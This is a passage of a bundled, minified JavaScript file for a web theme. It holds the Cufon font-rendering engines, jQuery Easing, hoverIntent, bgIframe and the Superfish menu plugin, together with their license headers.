O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());



/********************************************************************************************

          jQuery Easing
          
********************************************************************************************/

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
 
 

/********************************************************************************************

          Drop Down Menus (Superfish)
          
********************************************************************************************/

/**
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);

/* Copyright (c) 2006 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.html) 
 * and GPL (http://www.opensource.org/licenses/gpl-license.html) licenses.
 *
 * $LastChangedDate: 2007-06-19 20:25:28 -0500 (Tue, 19 Jun 2007) $
 * $Rev: 2111 $
 *
 * Version 2.1
 */
(function($){$.fn.bgIframe=$.fn.bgiframe=function(s){if($.browser.msie&&parseInt($.browser.version)<=6){s=$.extend({top:'auto',left:'auto',width:'auto',height:'auto',opacity:true,src:'javascript:false;'},s||{});var prop=function(n){return n&&n.constructor==Number?n+'px':n;},html='<iframe class="bgiframe"frameborder="0"tabindex="-1"src="'+s.src+'"'+'style="display:block;position:absolute;z-index:-1;'+(s.opacity!==false?'filter:Alpha(Opacity=\'0\');':'')+'top:'+(s.top=='auto'?'expression(((parseInt(this.parentNode.currentStyle.borderTopWidth)||0)*-1)+\'px\')':prop(s.top))+';'+'left:'+(s.left=='auto'?'expression(((parseInt(this.parentNode.currentStyle.borderLeftWidth)||0)*-1)+\'px\')':prop(s.left))+';'+'width:'+(s.width=='auto'?'expression(this.parentNode.offsetWidth+\'px\')':prop(s.width))+';'+'height:'+(s.height=='auto'?'expression(this.parentNode.offsetHeight+\'px\')':prop(s.height))+';'+'"/>';return this.each(function(){if($('> iframe.bgiframe',this).length==0)this.insertBefore(document.createElement(html),this.firstChild);});}return this;};if(!$.browser.version)$.browser.version=navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)[1];})(jQuery);

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.html
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);


/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.html
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

